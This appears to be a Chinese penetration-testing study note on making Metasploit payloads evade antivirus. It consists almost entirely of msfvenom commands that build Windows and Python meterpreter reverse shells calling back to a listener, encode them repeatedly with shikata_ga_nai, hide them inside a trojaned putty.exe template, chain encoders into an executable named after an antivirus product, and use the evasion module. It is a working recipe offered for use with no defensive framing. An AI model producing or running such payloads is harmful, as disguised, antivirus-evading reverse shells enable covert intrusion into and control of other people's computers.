内网渗透 day10-msfvenom免杀

免杀2-msf免杀



1. 生成shellcode

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.227.129 LPORT=4444 -f c |



2. 生成python脚本

echo ‘密文’ | base64 -d base64解密

msfvenom -a python -p python/meterpreter/reverse_tcp LHOST=192.168.227.129 LPORT=5555 -f raw > shell.py raw 原生的可移植的可执行文件或代码 |



3. 自编码免杀

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.227.129 LPORT=4444 -e x86/shikata_ga_nai -i 9 -f exe -o tt.exe 优秀的编码模块:x86/shikata_ga_nai、cmd/powershell_base64 |





4. 自捆绑免杀(模版注入)

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.227.129 LPORT=4444 -x putty32.exe -f exe -o putty.exe -x 需要的模版 |



5. 自编码+自捆绑免杀

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.227.129 LPORT=4444 -x putty32.exe -e x86/shikata_ga_nai -i 15 -f exe -o putty2.exe |



6. msf多重免杀

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.227.129 LPORT=4444 -e cmd/powershell_base64 -i 10 -f raw | msfvenom -a x86 --platform windows -e x86/shikata_ga_nai -i 10 -f exe -o 360.exe |



7. evasion逃避模块

search windows/windows





use 0进入evasion中exe模块,并显示需要的参数

设置相关参数



run创建文件后将文件移动到/root/下面

hta:HTA是HTML Application的缩写(HTML应用程序),是软件开发的新概念,直接将HTML保存成HTA的格式,就是一个独立的应用软件。